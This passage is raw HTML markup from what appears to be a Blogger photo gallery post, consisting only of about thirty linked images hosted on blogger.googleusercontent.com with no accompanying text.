<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn5qTjc19ld2dBmU0_6xUvnrBwuOA-cqVG0k1nnkYyoukDrcxFbZg7YHWxlNyfLZ7JeGEdhin06YnYXNsdAJysCxFF4uRZDJSqmOMqivJ1m6x0Yo-2rnuy9D9_Fok-1Cqs25HUHO8CWGXc/s1600/SI_101813_IMG_5835+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn5qTjc19ld2dBmU0_6xUvnrBwuOA-cqVG0k1nnkYyoukDrcxFbZg7YHWxlNyfLZ7JeGEdhin06YnYXNsdAJysCxFF4uRZDJSqmOMqivJ1m6x0Yo-2rnuy9D9_Fok-1Cqs25HUHO8CWGXc/s640/SI_101813_IMG_5835+copy.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcmAVQwaQnUncLMcYPrgjGC0MqY-gkULJvxCRYJO6g71xqERHeuj_9oRxqsTibbK4dKmJkaPftLzjoAAdAIXCphkLxCjdw2vP4og7DkNl25doAmqdgU7eRhLjY2kj5z10OqAP4xpZBOmOP/s1600/SI_101814_IMG_5862+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcmAVQwaQnUncLMcYPrgjGC0MqY-gkULJvxCRYJO6g71xqERHeuj_9oRxqsTibbK4dKmJkaPftLzjoAAdAIXCphkLxCjdw2vP4og7DkNl25doAmqdgU7eRhLjY2kj5z10OqAP4xpZBOmOP/s640/SI_101814_IMG_5862+copy.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3o43sq1D_RwqBxdsZkqGv3ysK02TxOxLAbKJ5YS9KoICaq9Mg-2yDmrof_C9vI-m2kQJyqcYWlyYNDcKiN_btmEH_y7W6trY8DtHYVi_KYt-ATooXC80pHIYRJ42TqpzL7gOSYe8t37Nn/s1600/SI_101737_IMG_5489+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3o43sq1D_RwqBxdsZkqGv3ysK02TxOxLAbKJ5YS9KoICaq9Mg-2yDmrof_C9vI-m2kQJyqcYWlyYNDcKiN_btmEH_y7W6trY8DtHYVi_KYt-ATooXC80pHIYRJ42TqpzL7gOSYe8t37Nn/s640/SI_101737_IMG_5489+copy.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfnUJ5rV3FP3nXXpvei_dGM3h79SBHpYCiaP730DxQVjOoM5s127aBxUBlxRk7VftUUlYEAz_umkLuzMHcr7LarhHnZ_ykeHbnPylgDzImNaHX83WjYGipmFxIPmRs4vnNPj4WZpgGuD-C/s1600/SI_101737_IMG_5501+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfnUJ5rV3FP3nXXpvei_dGM3h79SBHpYCiaP730DxQVjOoM5s127aBxUBlxRk7VftUUlYEAz_umkLuzMHcr7LarhHnZ_ykeHbnPylgDzImNaHX83WjYGipmFxIPmRs4vnNPj4WZpgGuD-C/s640/SI_101737_IMG_5501+copy.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeg62l52UmHFdqkIvgN9Rv2HPq7QB59H4DLJbn9tE2Iuyl09HHTRVrdKkkl2eAB2vf5XCMZ42WDoWbttBGEbWqOmSBCctrLvf9LHt-xgMAnhe18u9pKAz2ff0x5LyojnlkwWi8wJQ0p18q/s1600/SI_101734_IMG_4946+copy.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1200" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeg62l52UmHFdqkIvgN9Rv2HPq7QB59H4DLJbn9tE2Iuyl09HHTRVrdKkkl2eAB2vf5XCMZ42WDoWbttBGEbWqOmSBCctrLvf9LHt-xgMAnhe18u9pKAz2ff0x5LyojnlkwWi8wJQ0p18q/s640/SI_101734_IMG_4946+copy.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4J0_GMNyPTeFR20tsR8kUPhbuYDUJmbqfoJr2kTCJxBaIM1z1b2euWSf1RXug1mPZ1Io0o7dsx4j9lhBj3yZzBgUujStVo5sBa0d5qh8H1rZ8fPAECJMVexHlcSabxDSBBJhD-dYksPL/s1600/SI_101911_IMG_6067.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ4J0_GMNyPTeFR20tsR8kUPhbuYDUJmbqfoJr2kTCJxBaIM1z1b2euWSf1RXug1mPZ1Io0o7dsx4j9lhBj3yZzBgUujStVo5sBa0d5qh8H1rZ8fPAECJMVexHlcSabxDSBBJhD-dYksPL/s640/SI_101911_IMG_6067.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFyvUl4A0ZNTV-CcfNPE26f9cRYdkKJhlRBCggIANFMLhnSjfoet-CZ3nwCNhb2-pM5UCREQf1p5_TtJ5vrwa5tsVu380wMwXmj4_KxzLdHxVkklrHQ8nW4eoe-3JUfNRdnzQhP8TW-yGK/s1600/SI_101921_IMG_5167.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFyvUl4A0ZNTV-CcfNPE26f9cRYdkKJhlRBCggIANFMLhnSjfoet-CZ3nwCNhb2-pM5UCREQf1p5_TtJ5vrwa5tsVu380wMwXmj4_KxzLdHxVkklrHQ8nW4eoe-3JUfNRdnzQhP8TW-yGK/s640/SI_101921_IMG_5167.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit9ABCU3jypv__cdp_xnikIlM3I0_Ay_vw1i6abDsGEaww__8tAliQqAkL3c_yTMNorR5PJFM7voRp0sJpd0uj2fUO7AxTAbOi3nHOVy44pMIU3t44oT3cr5VYU9qE3TfNrvBETxUkokfc/s1600/SI_101930_IMG_5230-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit9ABCU3jypv__cdp_xnikIlM3I0_Ay_vw1i6abDsGEaww__8tAliQqAkL3c_yTMNorR5PJFM7voRp0sJpd0uj2fUO7AxTAbOi3nHOVy44pMIU3t44oT3cr5VYU9qE3TfNrvBETxUkokfc/s640/SI_101930_IMG_5230-2.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiInNW6ixR5iOwueV2qmk8T9oXBYM7UgW0TlmTUxY2aPT6j18FR5fhpzvBYKDovqEEz3xpDSt7sdM_NKnc0xcEG97IcrfZMSvnIvokwa8E8E0Y8uuY2AdxZvqRYtx5O-d7rJbZRfHfw4wzr/s1600/SI_101859_IMG_5121.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="798" data-original-width="1200" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiInNW6ixR5iOwueV2qmk8T9oXBYM7UgW0TlmTUxY2aPT6j18FR5fhpzvBYKDovqEEz3xpDSt7sdM_NKnc0xcEG97IcrfZMSvnIvokwa8E8E0Y8uuY2AdxZvqRYtx5O-d7rJbZRfHfw4wzr/s640/SI_101859_IMG_5121.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtwTE7gX4WjQnMMHgDENNI-ZWRFyskba2uZ0tYSqvcTRU3xUXpEYr7_eMTZtSU8DvQw8Gv6YVpAN4Tn4FehISMrhHgUK4sARDfB3o81CKYOCCzEGtatC6iig8r6icvD97ffH3GMepdFmdm/s1600/SI_101934_IMG_6115.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtwTE7gX4WjQnMMHgDENNI-ZWRFyskba2uZ0tYSqvcTRU3xUXpEYr7_eMTZtSU8DvQw8Gv6YVpAN4Tn4FehISMrhHgUK4sARDfB3o81CKYOCCzEGtatC6iig8r6icvD97ffH3GMepdFmdm/s640/SI_101934_IMG_6115.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQWSDfn4-cxDeJW3DmmUFBL5aHKbIJ3rXqByurEKrZ0J9F7oMxpwJEXr1RdGTOEVcx7I8KLBV7EeAzeGESi09rb97IRrcoCpD6ehNjBWgXbL-ioSCQRLgDidg8H9Jui6hJ6YMnHYR2Nenr/s1600/SI_101936_IMG_6117.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQWSDfn4-cxDeJW3DmmUFBL5aHKbIJ3rXqByurEKrZ0J9F7oMxpwJEXr1RdGTOEVcx7I8KLBV7EeAzeGESi09rb97IRrcoCpD6ehNjBWgXbL-ioSCQRLgDidg8H9Jui6hJ6YMnHYR2Nenr/s640/SI_101936_IMG_6117.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDae5hjtHdTz4rWUYwSi9IJg-gcE8nY_FE6Z-_l0wTmEJCsHA35fmp0UCSaKsp6UsWUATpKndTpKCc_Gzg0nsH_yrEPI0bl4OFmH7VPEPWqsSa06cOdzJcn5Ch9X2v0R12ENJ80XJDMOfO/s1600/SI_102006_IMG_5275.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDae5hjtHdTz4rWUYwSi9IJg-gcE8nY_FE6Z-_l0wTmEJCsHA35fmp0UCSaKsp6UsWUATpKndTpKCc_Gzg0nsH_yrEPI0bl4OFmH7VPEPWqsSa06cOdzJcn5Ch9X2v0R12ENJ80XJDMOfO/s640/SI_102006_IMG_5275.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqX_MwYLEGgBbrlQlE8syBfzKVURahndW_MQDctk0wdsUVnrSBMEc34LniAyBpXBNUxS87gHT2gN4PpCyEs5vLZkxFWNLBBU9YBgATu6GWWPVePIfhxdAgZT38BcYc4Vo1F8BBZoLEgJlo/s1600/SI_102007_IMG_5301.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqX_MwYLEGgBbrlQlE8syBfzKVURahndW_MQDctk0wdsUVnrSBMEc34LniAyBpXBNUxS87gHT2gN4PpCyEs5vLZkxFWNLBBU9YBgATu6GWWPVePIfhxdAgZT38BcYc4Vo1F8BBZoLEgJlo/s640/SI_102007_IMG_5301.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLGrdcx0tnTlNFlgG8L27kTiWRbHyinC8NVdJVJCyEstQ5h9a80rBkcM1mTwouXuYvMYcQs3HuS81LGpLpJ36bMx1Tqb3-ahzRAN6KkhPq-dVqXbsMs5alAJtiGUHR6ItTwyvkgegdr5z5/s1600/SI_102008_IMG_5333.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLGrdcx0tnTlNFlgG8L27kTiWRbHyinC8NVdJVJCyEstQ5h9a80rBkcM1mTwouXuYvMYcQs3HuS81LGpLpJ36bMx1Tqb3-ahzRAN6KkhPq-dVqXbsMs5alAJtiGUHR6ItTwyvkgegdr5z5/s640/SI_102008_IMG_5333.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJy5yXIq4C02BSvuqvlCD5aR0iJuSC-taM49e8Y4aJA32PHN8WekGhwMgGFqv5WekB3Gmxht22263a1vBLFfvYF3rjCpwyQFCS9NtS8nmPgiNcM0dOQv-QqiuXLGxn4BaoibgS2sCr9Qj4/s1600/SI_102007_IMG_5310-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJy5yXIq4C02BSvuqvlCD5aR0iJuSC-taM49e8Y4aJA32PHN8WekGhwMgGFqv5WekB3Gmxht22263a1vBLFfvYF3rjCpwyQFCS9NtS8nmPgiNcM0dOQv-QqiuXLGxn4BaoibgS2sCr9Qj4/s640/SI_102007_IMG_5310-2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9mde1sRrHBQgrqajNBYdCrVJANggVXep6a9diHn4qL4ktvIqk9mjQvrlH5IPgTm2OaevkUX1gSl_RgXnG0zVT1cF4J34qhyphenhyphen_j0O7Z3DeQ6r-VexbR7GuBG9KdfPvQA9vj3lyCrzDWz9uX/s1600/SI_102007_IMG_6142.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9mde1sRrHBQgrqajNBYdCrVJANggVXep6a9diHn4qL4ktvIqk9mjQvrlH5IPgTm2OaevkUX1gSl_RgXnG0zVT1cF4J34qhyphenhyphen_j0O7Z3DeQ6r-VexbR7GuBG9KdfPvQA9vj3lyCrzDWz9uX/s640/SI_102007_IMG_6142.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVOE7CFG57ewr58F-OuJv33_tPcofv2pBpHDDJZkSn11FR5OXBG8xS15QMCfZKVWsfsOhG4UJ8ia_AzZWxVH9jb1UN0Kgv8CWoBj6rhuybmbx6a6Yh5QN0WVbjhh3Kj6G8NtDGcMWlFzN1/s1600/SI_102128_IMG_6212.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVOE7CFG57ewr58F-OuJv33_tPcofv2pBpHDDJZkSn11FR5OXBG8xS15QMCfZKVWsfsOhG4UJ8ia_AzZWxVH9jb1UN0Kgv8CWoBj6rhuybmbx6a6Yh5QN0WVbjhh3Kj6G8NtDGcMWlFzN1/s640/SI_102128_IMG_6212.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlulp_QlaUU1O3beHnJxw4-KxHaxrbymB7sdn2_kSQwh5JMi8fCXq3pRydV4cGuGXdAJOSxNUYtFmJyUjdFwqYIkH4IfKiMOrGZJSDyaSxhhuQarYXiElKUp94YlTrfkxcUJ4bk9Rx2u3b/s1600/SI_102014_IMG_6167.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlulp_QlaUU1O3beHnJxw4-KxHaxrbymB7sdn2_kSQwh5JMi8fCXq3pRydV4cGuGXdAJOSxNUYtFmJyUjdFwqYIkH4IfKiMOrGZJSDyaSxhhuQarYXiElKUp94YlTrfkxcUJ4bk9Rx2u3b/s640/SI_102014_IMG_6167.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis7BB4qLR_soA8TY5vXuFgoyRKq9VYCshh_vZd9Lu2BY1hXZp6hVArODUlp1yqxmmqVwV8uyCRHgVFU_3zyLosQ3MZ27DSDeu4QQS7IerAcHVzebHfKTydOX_1OpIE-26p1_QNIEOl_H6Z/s1600/SI_102016_IMG_5408.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEis7BB4qLR_soA8TY5vXuFgoyRKq9VYCshh_vZd9Lu2BY1hXZp6hVArODUlp1yqxmmqVwV8uyCRHgVFU_3zyLosQ3MZ27DSDeu4QQS7IerAcHVzebHfKTydOX_1OpIE-26p1_QNIEOl_H6Z/s640/SI_102016_IMG_5408.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBcKt9paBNyg0UHyO-hmkk7mTI3WZutdYNnN3J2B-LVsavsoHqjZxjl4qcWow-Ig8T_Ym4iwPXXVQOlUgKye1a7Po7U0BeC8gNRDv2-EowzWnKGfLN0aOG5neJDlSdvExIP3NIG0nm9Zf/s1600/SI_102024_IMG_6192.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBcKt9paBNyg0UHyO-hmkk7mTI3WZutdYNnN3J2B-LVsavsoHqjZxjl4qcWow-Ig8T_Ym4iwPXXVQOlUgKye1a7Po7U0BeC8gNRDv2-EowzWnKGfLN0aOG5neJDlSdvExIP3NIG0nm9Zf/s640/SI_102024_IMG_6192.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEEO8abe4LVsCb0UaXtTYQah6ogceoHMH0VHmVJ7jn-1bmgMbozRwlCdU-TGaTnhT_A0VPCm266HsYjk7tMD_YDxjkklO_K20O4eUA71TwcZYcgD-01e2uxtG2HMMNHmsriNOUVeWWVRsN/s1600/SI_102019_IMG_5425.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEEO8abe4LVsCb0UaXtTYQah6ogceoHMH0VHmVJ7jn-1bmgMbozRwlCdU-TGaTnhT_A0VPCm266HsYjk7tMD_YDxjkklO_K20O4eUA71TwcZYcgD-01e2uxtG2HMMNHmsriNOUVeWWVRsN/s640/SI_102019_IMG_5425.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR5bR0l0XoE23Wy2ImQGIawQhY2IEzhmQHBBsl4zshfyTLabbopRqzqRCODmh33erDE2ZktsZJabLePE1woUfOEyEmxEpVZddaBcn8LwF4Hz1vgasc_kAvuyuYGtsuBRKB8znT2jLA530G/s1600/SI_102153_IMG_5630-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR5bR0l0XoE23Wy2ImQGIawQhY2IEzhmQHBBsl4zshfyTLabbopRqzqRCODmh33erDE2ZktsZJabLePE1woUfOEyEmxEpVZddaBcn8LwF4Hz1vgasc_kAvuyuYGtsuBRKB8znT2jLA530G/s640/SI_102153_IMG_5630-2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTKzsHU30Q1QV3hqiIRgkJdQUw_fxsZj9PVu-0GWZbFUXVHRsVhLhbAhKFK-xl_eDdeiFU4pOpSz6vF0tThGEwx4FERU_XOzIk4F_aC2b-uOn5QUbK15gSqHE-eCgjUkpc6hqlvPp3uaL_/s1600/SI_102205_IMG_6304.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTKzsHU30Q1QV3hqiIRgkJdQUw_fxsZj9PVu-0GWZbFUXVHRsVhLhbAhKFK-xl_eDdeiFU4pOpSz6vF0tThGEwx4FERU_XOzIk4F_aC2b-uOn5QUbK15gSqHE-eCgjUkpc6hqlvPp3uaL_/s640/SI_102205_IMG_6304.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiym5fYPoeTwPtm_WVp_bTpJFC_buoKRqB960fTjnaS8DFFPaUQBlADMtLX_KWFbRiVxs2YnkH-F73TCiaImkMs7-QXT8n97wrcQX_mZxtF7_aFlbqT_-gZCwA4bMHNx0J6K5EvatCo6EXK/s1600/SI_102213_IMG_5691-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiym5fYPoeTwPtm_WVp_bTpJFC_buoKRqB960fTjnaS8DFFPaUQBlADMtLX_KWFbRiVxs2YnkH-F73TCiaImkMs7-QXT8n97wrcQX_mZxtF7_aFlbqT_-gZCwA4bMHNx0J6K5EvatCo6EXK/s640/SI_102213_IMG_5691-2.jpg" width="640" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwX1c0IIjv0xAUYYyLhWLHe8SvXcZxoImVB7OZdYWT0nQ9eryhS4oA-jbmEcs4vy_d0ELsZ-J_Hg3xg89AZ_9Z7uuQdgzbKYZcftIOngrJ9_WPspVr8fhopnqKhdSg4y0IKvBOn4RzyE4o/s1600/SI_102219_IMG_6338.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwX1c0IIjv0xAUYYyLhWLHe8SvXcZxoImVB7OZdYWT0nQ9eryhS4oA-jbmEcs4vy_d0ELsZ-J_Hg3xg89AZ_9Z7uuQdgzbKYZcftIOngrJ9_WPspVr8fhopnqKhdSg4y0IKvBOn4RzyE4o/s640/SI_102219_IMG_6338.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh35gkm5EexyONLNt5JH7q6prVbyJjHAfzSReqxQ6FXzMdxTvhD0egZVYQat_NxT2U-SzpbL784W4dBeXI0laGidr4z1uNhgJWklXpNCsvbB_Uqu9ZtkQA5c41xH_k3lf3cHJ1IcJ4pQ4aU/s1600/SI_102324_IMG_6454.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh35gkm5EexyONLNt5JH7q6prVbyJjHAfzSReqxQ6FXzMdxTvhD0egZVYQat_NxT2U-SzpbL784W4dBeXI0laGidr4z1uNhgJWklXpNCsvbB_Uqu9ZtkQA5c41xH_k3lf3cHJ1IcJ4pQ4aU/s640/SI_102324_IMG_6454.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiKbghJAQD5FkZ3rWhGfc8B2NVsG-QqI-wKOcS4l0P52rrSEIPJRR19sw1r48ITu273g1gA6pPSoY3Uo2sMLEkAeUCHlvO5YqAo17ESp3o0SCLyTNxW6HojjA7bUHxja4KXOXcCd0LWTmW/s1600/SI_102214_IMG_5717-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiKbghJAQD5FkZ3rWhGfc8B2NVsG-QqI-wKOcS4l0P52rrSEIPJRR19sw1r48ITu273g1gA6pPSoY3Uo2sMLEkAeUCHlvO5YqAo17ESp3o0SCLyTNxW6HojjA7bUHxja4KXOXcCd0LWTmW/s640/SI_102214_IMG_5717-2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_L30p3DZPePYGFCU9Fjx32RLAH3-65J88iZXYk8rT_CJ6KWxR8Sz22TDur9xbOf7PBDu-777V3biRTbsTmtb-OPUbLSfbLUdHuipUhlNu-PcMVmk5Lpa_TRuH9OA3YNfItga1bKgtjBeh/s1600/SI_102325_IMG_6465.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_L30p3DZPePYGFCU9Fjx32RLAH3-65J88iZXYk8rT_CJ6KWxR8Sz22TDur9xbOf7PBDu-777V3biRTbsTmtb-OPUbLSfbLUdHuipUhlNu-PcMVmk5Lpa_TRuH9OA3YNfItga1bKgtjBeh/s640/SI_102325_IMG_6465.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZp34dSqDas6OaIUrc4WMRmGEK5Jj8bYxnsDG4nmepv7YU2ciP2_BSHcEovVA8VJl4Nu4Rr-iMLJoHvNoW0LQDPBmIv_jiWU19yW6uVverH83zBRg-qfLshfFPKbaapbvHLHHbql8s6NGI/s1600/SI_102330_IMG_5939.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZp34dSqDas6OaIUrc4WMRmGEK5Jj8bYxnsDG4nmepv7YU2ciP2_BSHcEovVA8VJl4Nu4Rr-iMLJoHvNoW0LQDPBmIv_jiWU19yW6uVverH83zBRg-qfLshfFPKbaapbvHLHHbql8s6NGI/s640/SI_102330_IMG_5939.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI-Y182JzJzvZSJSmiQ9zPkN5BWX1c7d7spcxuocwsnwJC9bTvvQgIKx8Z2X2rh0-JdjCI7oF7xClzaiZJ7_DTXYorHW6xk2C5SmqKjVaYhMOPOgCuxIPyJ8D37_43m7sAbpNai0Rc1nG0/s1600/SI_110103_IMG_6213-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI-Y182JzJzvZSJSmiQ9zPkN5BWX1c7d7spcxuocwsnwJC9bTvvQgIKx8Z2X2rh0-JdjCI7oF7xClzaiZJ7_DTXYorHW6xk2C5SmqKjVaYhMOPOgCuxIPyJ8D37_43m7sAbpNai0Rc1nG0/s640/SI_110103_IMG_6213-2.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
